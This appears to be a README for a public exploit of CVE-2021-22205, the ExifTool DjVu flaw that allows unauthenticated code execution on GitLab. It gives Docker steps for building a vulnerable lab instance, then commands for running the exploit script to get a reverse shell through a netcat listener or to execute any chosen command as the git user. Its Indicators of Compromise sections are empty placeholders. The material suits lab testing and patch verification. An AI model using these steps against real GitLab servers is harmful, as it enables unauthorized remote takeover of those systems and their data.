ExifTool DjVu (CVE-2021-22205)
Summary
CVE-2021-22205 affects exiftool's DjVu "Copyright" metadata field that results in code execution. In Gitlab EE/CE versions starting from 11.9 and patched in 13.10.3, 13.9.6, and 13.8.8, an attacker is able to upload an image to the /uploads/user unauthenticated, where the image is then analyzed by the vulnerable version of exiftool. The resulting code is executed as the git user, which provides full access to the gitlab instance, including the administrator gitlab-rails console.
Prerequisites
The prerequisite for the setup is to have docker installed and running. For the attack path, the only prerequisite is a vulnerable version of Gitlab installed.
Setup
First, clone or grab the gitlab-setup.sh file from this repository.
To perform an online install of the vulnerable Gitlab instance, run the following command (Set the hostname to your preference, or to the IP of the interface you wish to host this on):
./gitlab-setup.sh -v 13.8.6-ce.0 -H gitlab.example.com
By default, the docker will start automatically on the specified hostname.
To perform an offline installation, first run the following command on a machine that DOES have an internet connection:
./gitlab-setup.sh -v 13.8.6-ce.0 -e --fetch-only
Then, move BOTH the gitlab-setup.sh file and the resulting gitlab-ce-13.8.6-ce.0.docker file to the offline machine.
Once the files have been moved over, install and start the Gitlab instance by running the following command on the offline machine:
./gitlab-setup.sh -i /path/to/gitlab-ce.13.8.6-ce.0.docker -H gitlab.example.com
Then, browse to the page given the specific hostname, and set the administrator password. Once it's been set, the instance will be fully functional. Be sure to log in and adjust any settings, add users, and/or add any repositories that are needed.
Execution
Method 1 - Reverse Shell
To exploit a vulnerable instance of Gitlab, first clone this repository, or download the bash script.

First, start a local netcat listener on your port of choice:
nc -lvnp 1337
Then, to obtain a shell, simply run the following command:
./cve-2021-22205.sh -t http://gitlab.example.com -i <your interface IP> -p <your specified port>
Alternatively, the script will deduce the IP for you and the port will be assumed to be 1337 if unspecified.
Indicators of Compromise
TODO
Method 2 - Any Command
To exploit a vulnerable instance of Gitlab, first clone this repository, or download the bash script.
To run a custom command against the target, run the following command:
./cve-2021-22205.sh -t http://gitlab.example.com -c "<your command here>"
Indicators of Compromise
TODO